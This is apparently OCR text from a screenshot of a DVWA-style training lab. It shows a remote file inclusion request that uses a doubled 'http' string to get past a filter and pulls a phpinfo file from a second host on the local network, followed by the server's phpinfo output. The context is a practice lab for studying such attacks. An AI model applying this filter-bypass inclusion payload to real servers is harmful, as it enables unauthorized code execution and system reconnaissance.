 phpinfo()
192.168.1.210:9999/vulnerabilities/fi/?page=htthttp://p://192.168.1.210:81/phpinfo.txt
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.1.210:9999/vulnerabilities/fi/?page=htthttp://p://192.168.1.210:81/phpinfo.txt
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.5.9-1ubuntu4.25
php
System
Linux e2e95cd28db6 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64
Build Date
May 10 2018 14:37:08
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d
/20-apcu.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2
/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212